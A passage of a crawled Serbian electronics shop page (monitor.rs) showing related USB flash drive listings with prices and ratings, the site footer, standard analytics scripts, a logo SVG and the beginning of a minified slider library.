"common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet u GB"/><meta itemprop = "value" content = "64"/></div> Kapacitet u GB: 64 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "5 Godina"/></div> Garantni rok: 5 Godina </li></ul><meta itemprop = "brand" content = "Kingston"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">3.8</span><span itemprop = "reviewCount">22 </span></section><section class = "product_rating__list" data-rating = "3.8" data-product_id = "22844" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--22844 " itemprop = "ratingValue" > 3.8 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "22844" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "22844" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "22844" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star " data-product_id = "22844" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star " data-product_id = "22844" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div><div class = "related_products__single"><article class = "product_single__compact" itemscope itemtype = "http://schema.org/Product"><meta itemprop = "sku" content = "64786" /><section class = "product_single__compact_information"><a href = "flash-memorija/64-GB-2.0%2C-A-DATA-AUV250-64G-RBK" class = "product_single__compact_url" ><h4 class = "product_single__compact_headline" itemprop = "name"> 64 GB 2.0, A-DATA AUV250-64G-RBK </h4></a><a class = "product_single__compact_image" tabindex = "-1" href = "flash-memorija/64-GB-2.0%2C-A-DATA-AUV250-64G-RBK" ><span class = "product_single_compact__on_sale"></span><span class = "product_single_compact__presales"></span><img alt = "Slika proizvoda 64 GB 2.0, A-DATA AUV250-64G-RBK" class = "product_single__compact_headine__image" itemprop = "image" tabindex = "-1" src = "uploads_static/200x200/64786_2296145114.jpg" /></a><div class = "product_single__compact_price" itemprop = "offers" itemscope itemtype="https://schema.org/Offer"><meta itemprop = "priceCurrency" content="RSD" /><meta itemprop = "price" content="1055" /><meta itemprop = "url" content = "https://www.monitor.rs/flash-memorija/64-GB-2.0%2C-A-DATA-AUV250-64G-RBK" /><meta itemprop = "priceValidUntil" content = "2026-02-02 00:00:00" /><meta itemprop="availability" href="http://schema.org/InStock" content = "InStock"/><p class = "product_single__compact_price__old"> 1.135,00 RSD </p><p class = "product_single__compact_price_discount"> 1.055,00 RSD </p></div><ul class = "product_single__compact_attributes" itemprop = "description"><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Proizvođač"/><meta itemprop = "value" content = "A-DATA"/></div> Proizvođač: A-DATA </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Vrsta USB-a"/><meta itemprop = "value" content = "USB 2.0"/></div> Vrsta USB-a: USB 2.0 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Kapacitet u GB"/><meta itemprop = "value" content = "64"/></div> Kapacitet u GB: 64 </li><li class = "product_single__compact_atributes__single" ><div class = "common_landings__visually_hidden" itemprop = "additionalProperty" itemscope itemtype = "http://schema.org/PropertyValue" ><meta itemprop = "name" content = "Garantni rok"/><meta itemprop = "value" content = "2 Godine"/></div> Garantni rok: 2 Godine </li></ul><meta itemprop = "brand" content = "A-DATA"/></section><div class = "product_single__compact_rating"><section class = "product_rating__container"><form action= ""><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><section class = "common_landings__visually_hidden" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><span itemprop = "ratingValue">5.0</span><span itemprop = "reviewCount">1 </span></section><section class = "product_rating__list" data-rating = "5.0" data-product_id = "22839" itemscope itemtype = " http://schema.org/Rating" ><meta itemprop = "worstRating" content = "1"><meta itemprop = "bestRating" content = "5"><div class = "product_rating__current_rating"><span class = " product_rating__value product_rating__value--22839 " itemprop = "ratingValue" > 5.0 </span></div><ul class = "product_rating__star_container"><li class = " product_rating__star product_rating__star--selected " data-product_id = "22839" data-rating = "1" ><input aria-label = "Daj proizvodu ocenu 1" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "1" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "22839" data-rating = "2" ><input aria-label = "Daj proizvodu ocenu 2" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "2" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "22839" data-rating = "3" ><input aria-label = "Daj proizvodu ocenu 3" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "3" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "22839" data-rating = "4" ><input aria-label = "Daj proizvodu ocenu 4" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "4" /></li><li class = " product_rating__star product_rating__star--selected " data-product_id = "22839" data-rating = "5" ><input aria-label = "Daj proizvodu ocenu 5" type = "radio" name = "product_rating" class = "product_rating__star_radio" value = "5" /></li></ul></section></form></section></div></article></div></div></div><div class="tabs__single tabs__single--2"><script src='https://www.google.com/recaptcha/api.js?hl=sr' nonce="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac" ></script><section class="comments" id="comments"><div class="comments__display" id="comments__display"><ul class="comments__list" itemscope itemtype = "http://schema.org/UserComments"></ul></div><input type="hidden" id = "comments_list__node_id" name="node_id" value="32558" /><input type="hidden" id = "comments_list__page_type" name="type" value="Product" /><p class="comments_list__login_notification"> Da biste mogli da ostavite komentar, morate da se <a class="common_landing__link" href="/prijava">prijavite</a> ili da se <a class="common_landing__link" href="/registracija">registrujete</a> na sajt <a class="common_landing__link" href="/">monitor.rs</a></p><input class = "comments__post comments__more common_landings__visually_hidden" type = "button" value = "Učitaj još" /><script type="text/html" id="comment_list__tmpl"><%for (var i = 0, l = comments.length; i < l; i++) {%><%var comment = comments[i];%><%var node_id = 32558;%><li class="comment_single" id = "comment_single__ancor_<%= comment.id%>"><input class = "comment_single__reply_toggle comment_single__reply_toggle--<%= comment.id%> common_landings__visually_hidden" id = "comment_single__reply_toggle--<%= comment.id%>" type = "checkbox" data-comment-id = "<%= comment.id%>" /><div class="comment_single__heading"><h5 class="comment_single__author" itemprop = "creator"><%= comment.user.username%></h5><time itemprop = "commentTime" class = "comment_single__time" datetime = "<%= comment.date_time%>" ><%= comment.date_formatted %></time></div><img alt = "<%= comment.user.username%>" class = "comment_single__avatar"{ src = "<%= comment.user.profile_picture_small%>" /><p class="comment_single__text" itemprop = "commentText"><%= comment.text%></p><ul class="comment_single__replies"><%for(var i_single = 0, l_single = comment.replies.length; i_single < l_single; i_single++) {%><%var reply = comment.replies[i_single];%><li class="comment_single__reply_single"><div class="comment_single__heading"><h5 class = "comment_single__author" itemprop = "creator" ><%= comment.user.username%></h5><time itemprop = "commentTime" class = "comment_single__time" datetime = "<%= reply.date_time %>" ><%= reply.date_formatted %></time></div><img alt = "<%= reply.user.username%>" class = "comment_single__avatar" src = "<%= reply.user.profile_picture_small %>" /><p class="comment_single__text"><%= reply.text%></p></li><%}%></ul></li><%}%></script></section></div></div></section></section></div></div><div class = "main_container__banner"></div></section></div><!-- /.container-fluid --></div><!-- /#page-wrapper --></main><footer class="footer"><article class = "footer"><div class="footer_container"><nav class = "footer_item"><h3 class = "footer_heading">Info</h3><ul class = "footer_item__list"><li><a class = "footer_basic__information_item" href = "opsti-uslovi">Opšti uslovi</a></li><li><a class = "footer_basic__information_item" href = "nacin-isporuke">Način isporuke</a></li><li><a class = "footer_basic__information_item" href = "nacin-placanja">Način plaćanja</a></li><li><a class = "footer_basic__information_item" href = "kako-naruciti">Kako naručiti</a></li><li><a class = "footer_basic__information_item" href = "korporativna-prodaja">Korporativna prodaja</a></li><li><a class = "footer_basic__information_item" href = "tax-free">Taxfree</a></li><li><a class = "footer_basic__information_item" href = "ugovorne-odredbe">Ugovor o prodaji</a></li><li><a class = "footer_basic__information_item" href = "uslovi-garancije">Uslovi garancije</a></li><li><a class = "footer_basic__information_item" href = "zastita-privatnosti">Zaštita privatnosti</a></li></ul></nav><nav class = "footer_item"><h3 class = "footer_heading">Usluge</h3><ul class = "footer_item__list"><li><a class = "footer_basic__information_item" href = "kontakt">Kontakt</a></li><li><a class = "footer_basic__information_item" href = "servis">Servis</a></li></ul></nav><section class = "footer_item"><h3 class = "footer_heading footer_news__headline">It vesti</h3><ul class = "footer_item__list"><li><a class = "footer_news__item" href = "testkategorija" > Procesori </a></li></ul><ul class = "footer_item__list"><li><a class = "footer_news__item" href = "gpu" > Grafičke Kartice </a></li></ul></section><section class = "footer_item"><h3 class = "footer_heading footer_contact__headline" >Kontakt informacije</h3><svg aria-hidden="true" class = "footer_contact__svg" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol id="footer_contact__icon--address" viewBox="0 0 32 32"><title>Adresa</title><path d="M32 19l-6-6v-9h-4v5l-6-6-16 16v1h4v10h10v-6h4v6h10v-10h4z"></path></symbol><symbol id="footer_contact__icon--phone" viewBox="0 0 32 32"><title>Telefon</title><path d="M22 20c-2 2-2 4-4 4s-4-2-6-4-4-4-4-6 2-2 4-4-4-8-6-8-6 6-6 6c0 4 4.109 12.109 8 16s12 8 16 8c0 0 6-4 6-6s-6-8-8-6z"></path></symbol><symbol id="footer_contact__icon--mail" viewBox="0 0 32 32"><title>Email</title><path d="M26.667 0h-21.333c-2.934 0-5.334 2.4-5.334 5.334v21.332c0 2.936 2.4 5.334 5.334 5.334h21.333c2.934 0 5.333-2.398 5.333-5.334v-21.332c0-2.934-2.399-5.334-5.333-5.334zM5.707 27.707l-2.414-2.414 8-8 0.914 0.914-6.5 9.5zM4.793 6.207l0.914-0.914 10.293 8.293 10.293-8.293 0.914 0.914-11.207 13.207-11.207-13.207zM26.293 27.707l-6.5-9.5 0.914-0.914 8 8-2.414 2.414z"></path></symbol><symbol id="footer_contact__icon--clock" viewBox="0 0 32 32"><title>Radno vreme</title><path d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM20.586 23.414l-6.586-6.586v-8.828h4v7.172l5.414 5.414-2.829 2.829z"></path></symbol></defs></svg><div itemscope itemtype = "http://schema.org/LocalBusiness"><meta itemprop="telephone" content="+381114114800"><meta itemprop="priceRange" content="$$"><meta itemprop = "currenciesAccepted" content = "RSD"/><meta itemprop="name" content="Monitor"><link itemprop="image" href="/favicon-1024x1024.png" /><div class = "common_landings__visually_hidden" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress" ><meta itemprop="streetAddress" content="Kumanovska 14 Vračar"><meta itemprop="addressLocality" content="Belgrade"><meta itemprop="postalCode" content="11000"><meta itemprop="addressCountry" content="RS"></div></div><table class = "footer_contact__table" role = "presentation"><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--address"><use xlink:href="#footer_contact__icon--address"></use></svg></td><td class = "footer_contact__cell"><a itemprop = "hasMap" href = "https://www.google.rs/maps/place/Kumanovska 14, Vračar" class = "footer_contact__item" target= "_blank" rel = "noopener" ><span class = "footer_contact__item_info"> Adresa: <span itemprop = "address">Kumanovska 14, Vračar</span></span></a></td></tr><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--phone"><use xlink:href="#footer_contact__icon--phone"></use></svg></td><td class = "footer_contact__cell"><a class = "footer_contact__item" href = "tel:+381114114700" ><span class = "footer_contact__item_info"><span class = " footer_contact__item_phone_text footer_contact__item_phone_text--first " > Telefoni: </span><span class = "footer_contact__item_phone" itemprop = "telephone" > 011/41-14-700 </span></span></a><a class = "footer_contact__item" href = "tel:+381114114800" ><span class = "footer_contact__item_info"><span class = " footer_contact__item_phone_text " > Telefoni: </span><span class = "footer_contact__item_phone" itemprop = "telephone" > 011/41-14-800 </span></span></a></td></tr><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--mail"><use xlink:href="#footer_contact__icon--mail"></use></svg></td><td class = "footer_contact__cell"><a class = "footer_contact__item" href = "mailto:prodaja@monitor.rs" ><span class = "footer_contact__item_info"> Email: <span itemprop = "email">prodaja@monitor.rs</span></span></a></td></tr><tr class = "footer_contact__row"><td><svg class="common_landings__icon footer_contact__icon footer_contact__icon--clock"><use xlink:href="#footer_contact__icon--clock"></use></svg></td><td class = "footer_contact__cell"><div class = "footer_contact__item_open_hours footer_contact__item_info"> Radnim danima od 09-20 časova <br/>Subotom od 10-15 časova </div></td></tr></table></section><!--<section class = "footer_item"><h3 class = "footer_heading footer_work__time_headline">Radno vreme</h3><div itemscope itemtype = "http://schema.org/LocalBusiness"><ul class = "footer_work__time_list"><li class = "footer_work__time_item" > Adresa: <span itemprop = "address" > Kumanovska 14, Vračar </span></li><li class = "footer_work__time_item" itemprop = "openingHours" > Radnim danima od 09-20 časova <br/>Subotom od 10-15 časova </li></ul><div class = "common_landings__visually_hidden" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><meta itemprop="streetAddress" content="Kumanovska 14 Vračar"><meta itemprop="addressLocality" content="Belgrade"><meta itemprop="postalCode" content="11000"><meta itemprop="addressCountry" content="RS"></div></div></section> !--><section class = "footer_social footer_item"><div class = "social_list__item_container"><label for = "social_list__facebook" class = "common_landings__visually_hidden" > facebook </label><a aria-label = "facebook" class = "social_list__network ssk ssk-facebook " content = "facebook" href = "https://www.facebook.com/MonitorBeograd/" id = "social_list__facebook" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__twitter" class = "common_landings__visually_hidden" > twitter </label><a aria-label = "twitter" class = "social_list__network ssk ssk-twitter " content = "twitter" href = "https://twitter.com/Monitor_System" id = "social_list__twitter" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__pinterest" class = "common_landings__visually_hidden" > pinterest </label><a aria-label = "pinterest" class = "social_list__network ssk ssk-pinterest " content = "pinterest" href = "https://www.pinterest.com//MonitorBeograd" id = "social_list__pinterest" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__instagram" class = "common_landings__visually_hidden" > instagram </label><a aria-label = "instagram" class = "social_list__network ssk ssk-instagram " content = "instagram" href = "https://www.instagram.com/monitor.rs/?hl=sr" id = "social_list__instagram" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div><div class = "social_list__item_container"><label for = "social_list__youtube" class = "common_landings__visually_hidden" > youtube </label><a aria-label = "youtube" class = "social_list__network ssk ssk-youtube " content = "youtube" href = "https://www.youtube.com/channel/UCvVeIu2gZZl5il-srlzYaXQ" id = "social_list__youtube" itemprop = "name" rel = "noreferrer" target = "_blank" ></a></div></section><section class = "footer_info"><p class = "footer_info__text">Prikazane cene su sa uračunatim PDV-om. Plaćanje se vrši isključivo u RSD. Monitor System se maksimalno trudi da sve opise, slike i cene što je moguće tačnije prikaže. Uključujući sve resurse, a zbog komplikovanosti sistema online prodaje, ne možemo garantovati da su svi podaci na našem sajtu tačni. Za proveru stanja, opisa, cena ili bilo koje drugo pitanje, kontaktirajte nas na 011-3086-979.</p></section></div></article><div aria-label="Politika privatnosti" aria-live="polite" class="cookies_info" role="dialog" ><p class = "cookies_info__text"> Ovaj sajt koristi kolačiće. Pročitajte našu stranu o <a href="/zaštita-privatnosti" class="cookies_info__link">politici privatnosti</a>. </p><form action = "cookiesAccepted" class = "cookies_info__form" method = "post" ><input name="csrf-token" type="hidden" value="eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"/><button aria-label="Zatvori" class="cookies_info__dismiss" title = "Zatvori" type="submit" ><span aria-hidden="true">×</span></button></form></div></footer><script id = "test" nonce = "eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac" type="text/javascript" > if (window.Monitor === undefined) { var Monitor = {}; } Monitor._params = { fm_key: '', }; Monitor._params["HeaderLogo"] = []; Monitor._params["UserMenuWidget"] = {"MainMenuCart":[],"MainMenuWishList":[],"MainMenuCompare":[]}; Monitor._params["HeaderSearchBar"] = []; Monitor._params["HeaderCompanyInfo"] = []; Monitor._params["MainMenu"] = []; Monitor._params["Banner"] = []; Monitor._params["Breadcrumbs"] = []; Monitor._params["ProductPage"] = {"ProductLightboxGallery":[],"AtomProductDetails":[],"AtomProductDescription":[],"AtomProductName":[],"RelatedProducts":{"AtomProductSingleCompact":{"ProductRating":[]}},"CompareProductButton":[],"ProductStock":[],"ProductSingle":{"AtomWishListToggle":[],"AtomCartToggle":[],"ProductRating":[],"CompareProductsToggle":[],"ConfiguratorAddButton":[]},"InfoHelpDesk":[],"ProductVideo":[],"CommentsList":{"CommentSingle":[],"node_id":32558},"SocialShare":[],"InfoShippingCost":[],"Tabs":[]}; Monitor._params["FooterBasicInformation"] = []; Monitor._params["FooterServices"] = []; Monitor._params["FooterItNews"] = []; Monitor._params["FooterContact"] = []; Monitor._params["FooterWorkTime"] = []; Monitor._params["SocialList"] = []; Monitor._params["FooterInfo"] = []; </script><script nonce = "eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac" async="" src="https://www.google-analytics.com/analytics.js"></script><script nonce = "eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac" type="text/javascript"><!--//--><![CDATA[//><!-- (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-9374481-2", {"cookieDomain":"auto"});ga("send", "pageview"); //--><!]]></script><!-- Facebook Pixel Code --><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '898832827527148'); fbq('track', 'PageView'); </script><noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=898832827527148&ev=PageView &noscript=1"/></noscript><!-- End Facebook Pixel Code --><script src="/min/?b=Components&f=libs/nouislider.min.js,libs/omni-slider.min.js,libs/underscore-min.js,libs/MonitorPolyfill.js,libs/MonitorMainAjax.js,libs/MonitorMainDOM.js,libs/MonitorMainRouter.js,UserMenuWidget/js/UserMenuWidget.js,MainMenuCart/js/MainMenuCart.js,MainMenuWishList/js/MainMenuWishList.js,MainMenuCompare/js/MainMenuCompare.js,HeaderSearchBar/js/auto-complete.js,HeaderSearchBar/js/HeaderSearchBar.js,MainMenu/js/MainMenu.js,Banner/js/Banner.js,Breadcrumbs/js/Breadcrumbs.js,ProductPage/js/ProductPage.js,ProductLightboxGallery/js/lightbox.js,ProductLightboxGallery/js/ProductLightBoxGallery.js,ProductRating/js/ProductRating.js,ProductSingle/js/ProductSingle.js,AtomWishListToggle/js/AtomWishListToggle.js,AtomCartToggle/js/AtomCartToggle.js,libs/plugins/sweetalert/sweetalert2.min.js,CompareProductsToggle/js/CompareProductsToggle.js,ConfiguratorAddButton/js/ConfiguratorAddButton.js,CommentsList/js/CommentsList.js,CommentSingle/js/CommentSingle.js,CommentSingle/js/timeago.min.js,SocialShare/js/social-share-kit.js,SocialShare/js/SocialShare.js,CookiesInfo/js/CookiesInfo.js" nonce = "eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac" type="text/javascript" charset="utf-8" defer></script><script type="text/javascript" nonce = "eadc8843e8eff3fc507b3054c25f48b76210c68acbeabd4bc084adc8568a5dac"> if ('serviceWorker' in navigator) { navigator.serviceWorker.register('service-worker.js').then( function(reg) {}, function(error) { console.log('Došlo je do greške: '+ error); } ); } </script></body></html> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.monitor.rs/Components/HeaderLogo/img/logo-inverted.svg
body_size: 3290
content:
<svg xmlns="http://www.w3.org/2000/svg" width="80" height="21">
  <path fill="none" d="M-1-1h82v23H-1z"/>
  <g>
    <path fill="#000" d="M29.25 5.727l-.022 10.558h3.354V5.775s.153-.383.468-.383c.315 0 .504.382.504.382v10.512h3.01V5.346s.027-2.23-1.997-2.23-1.754.844-2.267.844-.6-.845-1.835-.845c-1.193 0-1.251.75-1.718.75s-.603-.75-.603-.75H24.86V16.24h3.418V5.728s.153-.382.468-.382c.315 0 .504.382.504.382V16.24L29.25 5.727zm20.453 10.576V5.791s-.19-.382-.504-.382c-.315 0-.468.382-.468.382v10.512h-3.418V3.178h3.283s.09.662.56.662c.51 0 .525-.662 1.719-.662 1.236 0 2.073 1.17 2.073 1.423l.066 1.237V16.35h-3.332l.022-10.558-.001 10.512zm-8.011-2.013s-.135.302-.513.302-.513-.378-.513-.378V5.74s.115-.396.513-.396.513.37.513.37v8.576zm-.513-11.176c-2.834.045-3.562 1.84-3.562 2.38v5.911l-.011 2.668c0 .54.729 2.4 3.562 2.444s3.454-1.788 3.454-2.136l.01-2.76V5.315c0-.348-.62-2.246-3.453-2.2zm35.453 5.487V5.91s-.19-.382-.503-.382c-.315 0-.468.382-.468.382v10.512h-3.418V3.296h3.283s.09.662.56.662c.468 0 .525-.662 1.719-.662 1.236 0 2.072 1.17 2.072 1.423l.067 1.237v2.672l-3.311-.027h-.001zM53.7 3.296h2.86V16.35h-2.86V3.296zm0-2.989v2.357h2.86V.307h-2.86zm5.02.467v2.522h-1.457v2.05h1.457l.022 8.998s.008.881.378 1.274c.396.42 1.188.567 1.188.567l3.297.004V14l-1.163.015s-.321.026-.564-.206c-.116-.11-.12-.439-.12-.439l-.015-1.015v-7.07h1.673V3.297H61.77V.776h-3.05V.774zm9.699 13.624s-.135.302-.513.302-.513-.378-.513-.378V5.848s.115-.396.513-.396.513.37.513.37v8.576zm-.513-11.176c-2.834.045-3.562 1.84-3.562 2.38v5.911l-.011 2.668c0 .54.729 2.4 3.562 2.444s3.454-1.788 3.454-2.136l.01-2.76V5.423c0-.348-.62-2.246-3.453-2.2z"/>
    <path fill="#0054a8" d="M14.28 14.09c-.071.503-.755.54-1.042.503s-1.224.288-1.511.324c-.288.036-1.62.324-1.692.504s-.827.468-1.223.468c-.396 0-1.332.432-1.835.252s-.976-2.897-.99-3.113c-.013-.216-.54-1.066-.58-1.322s-.365-1.457-.351-1.7.405-.769.62-1.039c.217-.27.973-.432 1.134-.486s.742-.436 1.102-.544c.36-.108.828-.396.792-.504s.683-.432 1.007-.36 1.44-.54 2.015-.504c0 0 .18-.108.756.324s.575 1.187.756 1.62c.18.431.503 1.006.719 1.303s-.252 1.54 0 1.827c.252.288.396 1.943.324 2.447zM20.37 12c-.296-.162-.998-.027-1.321.108s-1.134.945-1.862.891-.648-1.026-.54-1.24-.243-1.62-.243-1.917-.702-1.835-.621-2.294-.567-1.053-.513-1.538.432-1.08.675-1.214.864-.567.89-.972-.242-.972-.566-.972-.864.46-1.268.46-.73-.298-.945-1.242S13.354.506 12.76.48s-1.808 1.376-1.808 1.997.459 1.187.405 1.403-.324.918-.675.945-1.295.297-1.268.432-.972.46-1.214.46-1.16.296-1.43.296-.864.756-1.268.73-1.486-.596-1.646-.54c-.307.105-1.646 1.132-1.97 1.483s-1.322 2.105-1 2.43 1.314.188 1.454.242c.14.054.356.648.329 1.133s.162.594.297.594.243.486.27.594.27.837.27 1.08c0 .183.25.427.288.46.087.075.18.808.18.943s.126.27.288.405.189 1.241 0 1.43-.864.567-1.16.621-.621-.432-1.026-.405-.918.864-1.133 1.134-1.13 1.511-.983 1.673c.146.162.74.675 1.388.675s1.538-.594 1.808-.594 1.1-.35 1.238-.324c.138.027.462-.324.624-.324s.459.405.567.621.189.621.756.621.135-.945.432-.972.459.108.648.135.729-.513.918-.675.513-.675.81-.729.918-.594 1.16-.62 1.117-.343 1.332-.343.792-.432.989-.414c.198.018.846-.342 1.206-.342s.576.738.576 1.151.018.792.234.774c.216-.018.486-.27.576-.252s.324.288.54.324.486-1.08.432-1.439c-.054-.36.234-.932.396-1.006s.288-.63.486-.649c.198-.018.71-.45.899-.396s.864-.243 1.16-.513 1.24-1.214 1.24-1.565.298-.999 0-1.16l-.005-.002z"/>
  </g>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.monitor.rs/min/?b=Components&f=libs/nouislider.min.js,libs/omni-slider.min.js,libs/underscore-min.js,libs/MonitorPolyfill.js,libs/MonitorMainAjax.js,libs/MonitorMainDOM.js,libs/MonitorMainRouter.js,UserMenuWidget/js/UserMenuWidget.js,MainMenuCart/js/MainMenuCart.js,MainMenuWishList/js/MainMenuWishList.js,MainMenuCompare/js/MainMenuCompare.js,HeaderSearchBar/js/auto-complete.js,HeaderSearchBar/js/HeaderSearchBar.js,MainMenu/js/MainMenu.js,Banner/js/Banner.js,Breadcrumbs/js/Breadcrumbs.js,ProductPage/js/ProductPage.js,ProductLightboxGallery/js/lightbox.js,ProductLightboxGallery/js/ProductLightBoxGallery.js,ProductRating/js/ProductRating.js,ProductSingle/js/ProductSingle.js,AtomWishListToggle/js/AtomWishListToggle.js,AtomCartToggle/js/AtomCartToggle.js,libs/plugins/sweetalert/sweetalert2.min.js,CompareProductsToggle/js/CompareProductsToggle.js,ConfiguratorAddButton/js/ConfiguratorAddButton.js,CommentsList/js/CommentsList.js,CommentSingle/js/CommentSingle.js,CommentSingle/js/timeago.min.js,SocialShare/js/social-share-kit.js,SocialShare/js/SocialShare.js,CookiesInfo/js/CookiesInfo.js
body_size: 44995
content:
/*! nouislider - 10.0.0 - 2017-05-28 14:52:49 */

!function(a){"function"==typeof define&&define.amd?define([],a):"object"==typeof exports?module.exports=a():window.noUiSlider=a()}(function(){"use strict";function a(a){return"object"==typeof a&&"function"==typeof a.to&&"function"==typeof a.from}function b(a){a.parentElement.removeChild(a)}function c(a){a.preventDefault()}function d(a){return a.filter(function(a){return this[a]?!1:this[a]=!0},{})}function e(a,b){return Math.round(a/b)*b}function f(a,b){var c=a.getBoundingClientRect(),d=a.ownerDocument,e=d.documentElement,f=o(d);return/webkit.*Chrome.*Mobile/i.test(navigator.userAgent)&&(f.x=0),b?c.top+f.y-e.clientTop:c.left+f.x-e.clientLeft}function g(a){return"number"==typeof a&&!isNaN(a)&&isFinite(a)}function h(a,b,c){c>0&&(l(a,b),setTimeout(function(){m(a,b)},c))}function i(a){return Math.max(Math.min(a,100),0)}function j(a){return Array.isArray(a)?a:[a]}function k(a){a=String(a);var b=a.split(".");return b.length>1?b[1].length:0}function l(a,b){a.classList?a.classList.add(b):a.className+=" "+b}function m(a,b){a.classList?a.classList.remove(b):a.className=a.className.replace(new RegExp("(^|\\b)"+b.split(" ").join("|")+"(\\b|$)","gi")," ")}function n(a,b){return a.classList?a.classList.contains(b):new RegExp("\\b"+b+"\\b").test(a.className)}function o(a){var b=void 0!==window.pageXOffset,c="CSS1Compat"===(a.compatMode||""),d=b?window.pageXOffset:c?a.documentElement.scrollLeft:a.body.scrollLeft,e=b?window.pageYOffset:c?a.documentElement.scrollTop:a.body.scrollTop;return{x:d,y:e}}function p(){return window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"}}function q(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("test",null,b)}catch(c){}return a}function r(){return window.CSS&&CSS.supports&&CSS.supports("touch-action","none")}function s(a,b){return 100/(b-a)}function t(a,b){return 100*b/(a[1]-a[0])}function u(a,b){return t(a,a[0]<0?b+Math.abs(a[0]):b-a[0])}function v(a,b){return b*(a[1]-a[0])/100+a[0]}function w(a,b){for(var c=1;a>=b[c];)c+=1;return c}function x(a,b,c){if(c>=a.slice(-1)[0])return 100;var d,e,f,g,h=w(c,a);return d=a[h-1],e=a[h],f=b[h-1],g=b[h],f+u([d,e],c)/s(f,g)}function 